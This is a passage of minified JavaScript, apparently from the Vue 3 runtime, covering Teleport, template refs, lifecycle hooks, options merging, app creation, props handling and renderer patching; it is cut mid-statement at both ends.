e=Gt[Ht];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),$t(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Ht<Gt.length;Ht++){const e=Gt[Ht];e&&(e.flags&=-2)}Ht=-1,Gt.length=0,nn(),Kt=null,(Gt.length||qt.length)&&rn(e)}}let an=null,sn=null;function ln(e){const t=an;return an=e,sn=e&&e.type.__scopeId||null,t}function cn(e,t=an,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&_r(-1);const r=ln(t);let i;try{i=e(...n)}finally{ln(r),o._d&&_r(1)}return i};return o._n=!0,o._c=!0,o._d=!0,o}function un(e,t){if(null===an)return e;const n=si(an),o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,a,s,l=i]=t[e];r&&(y(r)&&(r={mounted:r,updated:r}),r.deep&&zt(a),o.push({dir:r,instance:n,value:a,oldValue:void 0,arg:s,modifiers:l}))}return e}function dn(e,t,n,o){const r=e.dirs,i=t&&t.dirs;for(let a=0;a<r.length;a++){const s=r[a];i&&(s.oldValue=i[a].value);let l=s.dir[o];l&&(_e(),Vt(l,n,8,[e.el,s,e,t]),Te())}}const pn=Symbol("_vte"),fn=e=>e.__isTeleport,mn=e=>e&&(e.disabled||""===e.disabled),hn=e=>e&&(e.defer||""===e.defer),gn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,vn=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,bn=(e,t)=>{const n=e&&e.to;if(w(n)){if(t){return t(n)}return null}return n},yn={name:"Teleport",__isTeleport:!0,process(e,t,n,o,r,i,a,s,l,c){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:m,createText:h,createComment:g}}=c,v=mn(t.props);let{shapeFlag:b,children:y,dynamicChildren:w}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");f(e,n,o),f(c,n,o);const d=(e,t)=>{16&b&&(r&&r.isCE&&(r.ce._teleportTarget=e),u(y,e,t,r,i,a,s,l))},p=()=>{const e=t.target=bn(t.props,m),n=Cn(e,t,h,f);e&&("svg"!==a&&gn(e)?a="svg":"mathml"!==a&&vn(e)&&(a="mathml"),v||(d(e,n),Sn(t,!1)))};v&&(d(n,c),Sn(t,!0)),hn(t.props)?(t.el.__isMounted=!1,Go(()=>{p(),delete t.el.__isMounted},i)):p()}else{if(hn(t.props)&&!1===e.el.__isMounted)return void Go(()=>{yn.process(e,t,n,o,r,i,a,s,l,c)},i);t.el=e.el,t.targetStart=e.targetStart;const u=t.anchor=e.anchor,f=t.target=e.target,h=t.targetAnchor=e.targetAnchor,g=mn(e.props),b=g?n:f,y=g?u:h;if("svg"===a||gn(f)?a="svg":("mathml"===a||vn(f))&&(a="mathml"),w?(p(e.dynamicChildren,w,b,r,i,a,s),Xo(e,t,!0)):l||d(e,t,b,y,r,i,a,s,!1),v)g?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):wn(t,n,u,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=bn(t.props,m);e&&wn(t,e,null,c,0)}else g&&wn(t,f,h,c,1);Sn(t,v)}},remove(e,t,n,{um:o,o:{remove:r}},i){const{shapeFlag:a,children:s,anchor:l,targetStart:c,targetAnchor:u,target:d,props:p}=e;if(d&&(r(c),r(u)),i&&r(l),16&a){const e=i||!mn(p);for(let r=0;r<s.length;r++){const i=s[r];o(i,t,n,e,!!i.dynamicChildren)}}},move:wn,hydrate:function(e,t,n,o,r,i,{o:{nextSibling:a,parentNode:s,querySelector:l,insert:c,createText:u}},d){function p(e,t,l,c){t.anchor=d(a(e),t,s(e),n,o,r,i),t.targetStart=l,t.targetAnchor=c}const f=t.target=bn(t.props,l),m=mn(t.props);if(f){const s=f._lpa||f.firstChild;if(16&t.shapeFlag)if(m)p(e,t,s,s&&a(s));else{t.anchor=a(e);let l=s;for(;l;){if(l&&8===l.nodeType)if("teleport start anchor"===l.data)t.targetStart=l;else if("teleport anchor"===l.data){t.targetAnchor=l,f._lpa=t.targetAnchor&&a(t.targetAnchor);break}l=a(l)}t.targetAnchor||Cn(f,t,u,c),d(s&&a(s),t,f,n,o,r,i)}Sn(t,m)}else m&&16&t.shapeFlag&&p(e,t,e,a(e));return t.anchor&&a(t.anchor)}};function wn(e,t,n,{o:{insert:o},m:r},i=2){0===i&&o(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&o(a,t,n),(!d||mn(u))&&16&l)for(let e=0;e<c.length;e++)r(c[e],t,n,2);d&&o(s,t,n)}const xn=yn;function Sn(e,t){const n=e.ctx;if(n&&n.ut){let o,r;for(t?(o=e.el,r=e.anchor):(o=e.targetStart,r=e.targetAnchor);o&&o!==r;)1===o.nodeType&&o.setAttribute("data-v-owner",n.uid),o=o.nextSibling;n.ut()}}function Cn(e,t,n,o){const r=t.targetStart=n(""),i=t.targetAnchor=n("");return r[pn]=i,e&&(o(r,e),o(i,e)),i}const An=Symbol("_leaveCb");Symbol("_enterCb");const _n=[Function,Array];Boolean,Boolean;function Tn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Tn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function kn(e,t){return y(e)?(()=>d({name:e.name},t,{setup:e}))():e}function En(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const On=new WeakMap;function Pn(e,t,n,o,r=!1){if(h(e))return void e.forEach((e,i)=>Pn(e,t&&(h(t)?t[i]:t),n,o,r));if(Mn(o)&&!r)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Pn(e,t,n,o.component.subTree));const a=4&o.shapeFlag?si(o.component):o.el,s=r?null:a,{i:c,r:u}=e;const d=t&&t.r,f=c.refs===i?c.refs={}:c.refs,g=c.setupState,v=St(g),b=g===i?l:e=>m(v,e);if(null!=d&&d!==u)if(jn(t),w(d))f[d]=null,b(d)&&(g[d]=null);else if(Tt(d)){d.value=null;const e=t;e.k&&(f[e.k]=null)}if(y(u))$t(u,c,12,[s,f]);else{const t=w(u),o=Tt(u);if(t||o){const i=()=>{if(e.f){const n=t?b(u)?g[u]:f[u]:u.value;if(r)h(n)&&p(n,a);else if(h(n))n.includes(a)||n.push(a);else if(t)f[u]=[a],b(u)&&(g[u]=f[u]);else{const t=[a];u.value=t,e.k&&(f[e.k]=t)}}else t?(f[u]=s,b(u)&&(g[u]=s)):o&&(u.value=s,e.k&&(f[e.k]=s))};if(s){const t=()=>{i(),On.delete(e)};t.id=-1,On.set(e,t),Go(t,n)}else jn(e),i()}else 0}}function jn(e){const t=On.get(e);t&&(t.flags|=8,On.delete(e))}$().requestIdleCallback,$().cancelIdleCallback;const Mn=e=>!!e.type.__asyncLoader;const In=e=>e.type.__isKeepAlive;RegExp,RegExp;function Bn(e,t){return h(e)?e.some(e=>Bn(e,t)):w(e)?e.split(",").includes(t):!!(e=>"[object RegExp]"===_(e))(e)&&(e.lastIndex=0,e.test(t))}function Ln(e,t){Nn(e,"a",t)}function Fn(e,t){Nn(e,"da",t)}function Nn(e,t,n=qr){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if($n(t,o,n),n){let e=n.parent;for(;e&&e.parent;)In(e.parent.vnode)&&Rn(o,t,n,e),e=e.parent}}function Rn(e,t,n,o){const r=$n(t,e,o,!0);Yn(()=>{p(o[t],r)},n)}function Dn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function zn(e){return 128&e.shapeFlag?e.ssContent:e}function $n(e,t,n=qr,o=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{_e();const r=Kr(n),i=Vt(t,n,e,o);return r(),Te(),i});return o?r.unshift(i):r.push(i),i}}const Vn=e=>(t,n=qr)=>{ti&&"sp"!==e||$n(e,(...e)=>t(...e),n)},Un=Vn("bm"),Gn=Vn("m"),Hn=Vn("bu"),qn=Vn("u"),Wn=Vn("bum"),Yn=Vn("um"),Xn=Vn("sp"),Kn=Vn("rtg"),Jn=Vn("rtc");function Qn(e,t=qr){$n("ec",e,t)}const Zn="components";function eo(e,t){return no(Zn,e,!0,t)||e}const to=Symbol.for("v-ndc");function no(e,t,n=!0,o=!1){const r=an||qr;if(r){const n=r.type;if(e===Zn){const e=li(n,!1);if(e&&(e===t||e===j(t)||e===B(j(t))))return n}const i=oo(r[e]||n[e],t)||oo(r.appContext[e],t);return!i&&o?n:i}}function oo(e,t){return e&&(e[t]||e[j(t)]||e[B(j(t))])}function ro(e,t,n,o){let r;const i=n&&n[o],a=h(e);if(a||w(e)){let n=!1,o=!1;a&&bt(e)&&(n=!wt(e),o=yt(e),e=De(e)),r=new Array(e.length);for(let a=0,s=e.length;a<s;a++)r[a]=t(n?o?_t(At(e[a])):At(e[a]):e[a],a,void 0,i&&i[a])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,i&&i[n])}else if(S(e))if(e[Symbol.iterator])r=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,a=n.length;o<a;o++){const a=n[o];r[o]=t(e[a],a,o,i&&i[o])}}else r=[];return n&&(n[o]=r),r}const io=e=>e?Qr(e)?si(e):io(e.parent):null,ao=d(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>io(e.parent),$root:e=>io(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>ho(e),$forceUpdate:e=>e.f||(e.f=()=>{Qt(e.update)}),$nextTick:e=>e.n||(e.n=Jt.bind(e.proxy)),$watch:e=>nr.bind(e)}),so=(e,t)=>e!==i&&!e.__isScriptSetup&&m(e,t),lo={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:a,accessCache:s,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return a[t]}else{if(so(o,t))return s[t]=1,o[t];if(r!==i&&m(r,t))return s[t]=2,r[t];if((u=e.propsOptions[0])&&m(u,t))return s[t]=3,a[t];if(n!==i&&m(n,t))return s[t]=4,n[t];uo&&(s[t]=0)}}const d=ao[t];let p,f;return d?("$attrs"===t&&Fe(e.attrs,0,""),d(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==i&&m(n,t)?(s[t]=4,n[t]):(f=c.config.globalProperties,m(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:a}=e;return so(r,t)?(r[t]=n,!0):o!==i&&m(o,t)?(o[t]=n,!0):!m(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:a,type:s}},l){let c,u;return!!(n[l]||e!==i&&"$"!==l[0]&&m(e,l)||so(t,l)||(c=a[0])&&m(c,l)||m(o,l)||m(ao,l)||m(r.config.globalProperties,l)||(u=s.__cssModules)&&u[l])},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:m(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function co(e){return h(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}let uo=!0;function po(e){const t=ho(e),n=e.proxy,o=e.ctx;uo=!1,t.beforeCreate&&fo(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:a,watch:l,provide:c,inject:u,created:d,beforeMount:p,mounted:f,beforeUpdate:m,updated:g,activated:v,deactivated:b,beforeDestroy:w,beforeUnmount:x,destroyed:C,unmounted:A,render:_,renderTracked:T,renderTriggered:k,errorCaptured:E,serverPrefetch:O,expose:P,inheritAttrs:j,components:M,directives:I,filters:B}=t;if(u&&function(e,t){h(e)&&(e=yo(e));for(const n in e){const o=e[n];let r;r=S(o)?"default"in o?Eo(o.from||n,o.default,!0):Eo(o.from||n):Eo(o),Tt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),a)for(const e in a){const t=a[e];y(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,S(t)&&(e.data=ht(t))}if(uo=!0,i)for(const e in i){const t=i[e],r=y(t)?t.bind(n,n):y(t.get)?t.get.bind(n,n):s;0;const a=!y(t)&&y(t.set)?t.set.bind(n):s,l=ui({get:r,set:a});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(l)for(const e in l)mo(l[e],o,n,e);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{ko(t,e[t])})}function L(e,t){h(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(d&&fo(d,e,"c"),L(Un,p),L(Gn,f),L(Hn,m),L(qn,g),L(Ln,v),L(Fn,b),L(Qn,E),L(Jn,T),L(Kn,k),L(Wn,x),L(Yn,A),L(Xn,O),h(P))if(P.length){const t=e.exposed||(e.exposed={});P.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});_&&e.render===s&&(e.render=_),null!=j&&(e.inheritAttrs=j),M&&(e.components=M),I&&(e.directives=I),O&&En(e)}function fo(e,t,n){Vt(h(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function mo(e,t,n,o){let r=o.includes(".")?or(n,o):()=>n[o];if(w(e)){const n=t[e];y(n)&&er(r,n)}else if(y(e))er(r,e.bind(n));else if(S(e))if(h(e))e.forEach(e=>mo(e,t,n,o));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&er(r,o,e)}else 0}function ho(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let l;return s?l=s:r.length||n||o?(l={},r.length&&r.forEach(e=>go(l,e,a,!0)),go(l,t,a)):l=t,S(t)&&i.set(t,l),l}function go(e,t,n,o=!1){const{mixins:r,extends:i}=t;i&&go(e,i,n,!0),r&&r.forEach(t=>go(e,t,n,!0));for(const r in t)if(o&&"expose"===r);else{const o=vo[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const vo={data:bo,props:So,emits:So,methods:xo,computed:xo,beforeCreate:wo,created:wo,beforeMount:wo,mounted:wo,beforeUpdate:wo,updated:wo,beforeDestroy:wo,beforeUnmount:wo,destroyed:wo,unmounted:wo,activated:wo,deactivated:wo,errorCaptured:wo,serverPrefetch:wo,components:xo,directives:xo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=d(Object.create(null),e);for(const o in t)n[o]=wo(e[o],t[o]);return n},provide:bo,inject:function(e,t){return xo(yo(e),yo(t))}};function bo(e,t){return t?e?function(){return d(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function yo(e){if(h(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function wo(e,t){return e?[...new Set([].concat(e,t))]:t}function xo(e,t){return e?d(Object.create(null),e,t):t}function So(e,t){return e?h(e)&&h(t)?[...new Set([...e,...t])]:d(Object.create(null),co(e),co(null!=t?t:{})):t}function Co(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ao=0;function _o(e,t){return function(n,o=null){y(n)||(n=d({},n)),null==o||S(o)||(o=null);const r=Co(),i=new WeakSet,a=[];let s=!1;const l=r.app={_uid:Ao++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:pi,get config(){return r.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&y(e.install)?(i.add(e),e.install(l,...t)):y(e)&&(i.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(i,a,c){if(!s){0;const u=l._ceVNode||Br(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),a&&t?t(u,i):e(u,i,c),s=!0,l._container=i,i.__vue_app__=l,si(u.component)}},onUnmount(e){a.push(e)},unmount(){s&&(Vt(a,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=To;To=l;try{return e()}finally{To=t}}};return l}}let To=null;function ko(e,t){if(qr){let n=qr.provides;const o=qr.parent&&qr.parent.provides;o===n&&(n=qr.provides=Object.create(o)),n[e]=t}else 0}function Eo(e,t,n=!1){const o=Wr();if(o||To){let r=To?To._context.provides:o?null==o.parent||o.ce?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}else 0}const Oo={},Po=()=>Object.create(Oo),jo=e=>Object.getPrototypeOf(e)===Oo;function Mo(e,t,n,o=!1){const r={},i=Po();e.propsDefaults=Object.create(null),Io(e,t,r,i);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:vt(r,!1,tt,lt,dt):e.type.props?e.props=r:e.props=i,e.attrs=i}function Io(e,t,n,o){const[r,a]=e.propsOptions;let s,l=!1;if(t)for(let i in t){if(E(i))continue;const c=t[i];let u;r&&m(r,u=j(i))?a&&a.includes(u)?(s||(s={}))[u]=c:n[u]=c:lr(e.emitsOptions,i)||i in o&&c===o[i]||(o[i]=c,l=!0)}if(a){const t=St(n),o=s||i;for(let i=0;i<a.length;i++){const s=a[i];n[s]=Bo(r,t,s,o[s],e,!m(o,s))}}return l}function Bo(e,t,n,o,r,i){const a=e[n];if(null!=a){const e=m(a,"default");if(e&&void 0===o){const e=a.default;if(a.type!==Function&&!a.skipFactory&&y(e)){const{propsDefaults:i}=r;if(n in i)o=i[n];else{const a=Kr(r);o=i[n]=e.call(null,t),a()}}else o=e;r.ce&&r.ce._setProp(n,o)}a[0]&&(i&&!e?o=!1:!a[1]||""!==o&&o!==I(n)||(o=!0))}return o}const Lo=new WeakMap;function Fo(e,t,n=!1){const o=n?Lo:t.propsCache,r=o.get(e);if(r)return r;const s=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=Fo(e,t,!0);d(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!u)return S(e)&&o.set(e,a),a;if(h(s))for(let e=0;e<s.length;e++){0;const t=j(s[e]);No(t)&&(l[t]=i)}else if(s){0;for(const e in s){const t=j(e);if(No(t)){const n=s[e],o=l[t]=h(n)||y(n)?{type:n}:d({},n),r=o.type;let i=!1,a=!0;if(h(r))for(let e=0;e<r.length;++e){const t=r[e],n=y(t)&&t.name;if("Boolean"===n){i=!0;break}"String"===n&&(a=!1)}else i=y(r)&&"Boolean"===r.name;o[0]=i,o[1]=a,(i||m(o,"default"))&&c.push(t)}}}const p=[l,c];return S(e)&&o.set(e,p),p}function No(e){return"$"!==e[0]&&!E(e)}const Ro=e=>"_"===e||"_ctx"===e||"$stable"===e,Do=e=>h(e)?e.map(Dr):[Dr(e)],zo=(e,t,n)=>{if(t._n)return t;const o=cn((...e)=>Do(t(...e)),n);return o._c=!1,o},$o=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Ro(n))continue;const r=e[n];if(y(r))t[n]=zo(0,r,o);else if(null!=r){0;const e=Do(r);t[n]=()=>e}}},Vo=(e,t)=>{const n=Do(t);e.slots.default=()=>n},Uo=(e,t,n)=>{for(const o in t)!n&&Ro(o)||(e[o]=t[o])};const Go=hr;function Ho(e,t){$().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:d,setElementText:p,parentNode:f,nextSibling:h,setScopeId:g=s,insertStaticContent:v}=e,b=(e,t,n,o=null,r=null,i=null,a=void 0,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Pr(e,t)&&(o=K(e),H(e,r,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case vr:y(e,t,n,o);break;case br:w(e,t,n,o);break;case yr:null==e&&x(t,n,o,a);break;case gr:M(e,t,n,o,r,i,a,s,l);break;default:1&d?C(e,t,n,o,r,i,a,s,l):6&d?B(e,t,n,o,r,i,a,s,l):(64&d||128&d)&&c.process(e,t,n,o,r,i,a,s,l,Z)}null!=u&&r?Pn(u,e&&e.ref,i,t||e,!t):null==u&&e&&null!=e.ref&&Pn(e.ref,null,i,e,!0)},y=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o,e.el,e.anchor)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=h(e),o(e),e=n;o(t)},C=(e,t,n,o,r,i,a,s,l)=>{"svg"===t.type?a="svg":"math"===t.type&&(a="mathml"),null==e?A(t,n,o,r,i,a,s,l):k(e,t,r,i,a,s,l)},A=(e,t,o,i,a,s,c,u)=>{let d,f;const{props:m,shapeFlag:h,transition:g,dirs:v}=e;if(d=e.el=l(e.type,s,m&&m.is,m),8&h?p(d,e.children):16&h&&T(e.children,d,null,i,a,qo(e,s),c,u),v&&dn(e,null,i,"created"),_(d,e,e.scopeId,c,i),m){for(const e in m)"value"===e||E(e)||r(d,e,null,m[e],s,i);"value"in m&&r(d,"value",null,m.value,s),(f=m.onVnodeBeforeMount)&&Vr(f,i,e)}v&&dn(e,null,i,"beforeMount");const b=Yo(a,g);b&&g.beforeEnter(d),n(d,t,o),((f=m&&m.onVnodeMounted)||b||v)&&Go(()=>{f&&Vr(f,i,e),b&&g.enter(d),v&&dn(e,null,i,"mounted")},a)},_=(e,t,n,o,r)=>{if(n&&g(e,n),o)for(let t=0;t<o.length;t++)g(e,o[t]);if(r){let n=r.subTree;if(t===n||mr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;_(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},T=(e,t,n,o,r,i,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?zr(e[c]):Dr(e[c]);b(null,l,t,n,o,r,i,a,s)}},k=(e,t,n,o,a,s,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:f}=t;u|=16&e.patchFlag;const m=e.props||i,h=t.props||i;let g;if(n&&Wo(n,!1),(g=h.onVnodeBeforeUpdate)&&Vr(g,n,t,e),f&&dn(t,e,n,"beforeUpdate"),n&&Wo(n,!0),(m.innerHTML&&null==h.innerHTML||m.textContent&&null==h.textContent)&&p(c,""),d?O(e.dynamicChildren,d,c,n,o,qo(t,a),s):l||z(e,t,c,null,n,o,qo(t,a),s,!1),u>0){if(16&u)P(c,m,h,n,a);else if(2&u&&m.class!==h.class&&r(c,"class",null,h.class,a),4&u&&r(c,"style",m.style,h.style,a),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],i=m[o],s=h[o];s===i&&"value"!==o||r(c,o,i,s,a,n)}}1&u&&e.children!==t.children&&p(c,t.children)}else l||null!=d||P(c,m,h,n,a);((g=h.onVnodeUpdated)||f)&&Go(()=>{g&&Vr(g,n,t,e),f&&dn(t,e,n,"updated")},o)},O=(e,t,n,o,r,i,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===gr||!Pr(l,c)||198&l.shapeFlag)?f(l.el):n;b(l,c,u,null,o,r,i,a,!0)}},P=(e,t,n,o,a)=>{if(t!==n){if(t!==i)for(const i in t)E(i)||i in n||r(e,i,t[i],null,a,o);for(const i in n){if(E(i))continue;const s=n[i],l=t[i];s!==l&&"value"!==i&&r(e,i,l,s,a,o)}"value"in n&&r(e,"value",t.value,n.value,a)}},M=(e,t,o,r,i,a,s,l,u)=>{const d=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:f,dynamicChildren:m,slotScopeIds:h}=t;h&&(l=l?l.concat(h):h),null==e?(n(d,o,r),n(p,o,r),T(t.children||[],o,p,i,a,s,l,u)):f>0&&64&f&&m&&e.dynamicChildren?(O(e.dynamicChildren,m,o,i,a,s,l),(null!=t.key||i&&t===i.subTree)&&Xo(e,t,!0)):z(e,t,o,p,i,a,s,l,u)},B=(e,t,n,o,r,i,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,a,l):L(t,n,o,r,i,a,l):F(e,t,l)},L=(e,t,n,o,r,i,a)=>{const s=e.component=Hr(e,o,r);if(In(e)&&(s.ctx.renderer=Z),ni(s,!1,a),s.asyncDep){if(r&&r.registerDep(s,R,a),!e.el){const o=s.subTree=Br(br);w(null,o,t,n),e.placeholder=o.el}}else R(s,e,t,n,r,i,a)},F=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:i}=e,{props:a,children:s,patchFlag:l}=t,c=i.emitsOptions;0;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!s||s&&s.$stable)||o!==a&&(o?!a||pr(o,a,c):!!a);if(1024&l)return!0;if(16&l)return o?pr(o,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==o[n]&&!lr(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void D(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},R=(e,t,n,o,r,i,a)=>{const s=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Ko(e);if(n)return t&&(t.el=c.el,D(e,t,a)),void n.asyncDep.then(()=>{e.isUnmounted||s()})}let u,d=t;0,Wo(e,!1),t?(t.el=c.el,D(e,t,a)):t=c,n&&N(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Vr(u,l,t,c),Wo(e,!0);const p=cr(e);0;const m=e.subTree;e.subTree=p,b(m,p,f(m.el),K(m),e,r,i),t.el=p.el,null===d&&fr(e,p.el),o&&Go(o,r),(u=t.props&&t.props.onVnodeUpdated)&&Go(()=>Vr(u,l,t,c),r)}else{let a;const{el:s,props:l}=t,{bm:c,m:u,parent:d,root:p,type:f}=e,m=Mn(t);if(Wo(e,!1),c&&N(c),!m&&(a=l&&l.onVnodeBeforeMount)&&Vr(a,d,t),Wo(e,!0),s&&te){const t=()=>{e.subTree=cr(e),te(s,e.subTree,e,r,null)};m&&f.__asyncHydrate?f.__asyncHydrate(s,e,t):t()}else{p.ce&&!1!==p.ce._def.shadowRoot&&p.ce._injectChildStyle(f);const a=e.subTree=cr(e);0,b(null,a,n,o,e,r,i),t.el=a.el}if(u&&Go(u,r),!m&&(a=l&&l.onVnodeMounted)){const e=t;Go(()=>Vr(a,d,e),r)}(256&t.shapeFlag||d&&Mn(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Go(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ue(s);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>Qt(u),Wo(e,!0),c()},D=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:i,vnode:{patchFlag:a}}=e,s=St(r),[l]=e.propsOptions;let c=!1;if(!(o||a>0)||16&a){let o;Io(e,t,r,i)&&(c=!0);for(const i in s)t&&(m(t,i)||(o=I(i))!==i&&m(t,o))||(l?!n||void 0===n[i]&&void 0===n[o]||(r[i]=Bo(l,s,i,void 0,e,!0)):delete r[i]);if(i!==s)for(const e in i)t&&m(t,e)||(delete i[e],c=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let a=n[o];if(lr(e.emitsOptions,a))continue;const u=t[a];if(l)if(m(i,a))u!==i[a]&&(i[a]=u,c=!0);else{const t=j(a);r[t]=Bo(l,s,t,u,e,!1)}else u!==i[a]&&(i[a]=u,c=!0)}}c&&Ne(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:r}=e;let a=!0,s=i;if(32&o.shapeFlag){const e=t._;e?n&&1===e?a=!1:Uo(r,t,n):(a=!t.$stable,$o(t,r)),s=t}else t&&(Vo(e,t),s={default:1});if(a)for(const e in r)Ro(e)||null!=s[e]||delete r[e]})(e,t.children,n),_e(),tn(e),Te()},z=(e,t,n,o,r,i,a,s,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:f,shapeFlag:m}=t;if(f>0){if(128&f)return void U(c,d,n,o,r,i,a,s,l);if(256&f)return void V(c,d,n,o,r,i,a,s,l)}8&m?(16&u&&X(c,r,i),d!==c&&p(n,d)):16&u?16&m?U(c,d,n,o,r,i,a,s,l):X(c,r,i,!0):(8&u&&p(n,""),16&m&&T(d,n,o,r,i,a,s,l))},V=(e,t,n,o,r,i,s,l,c)=>{t=t||a;const 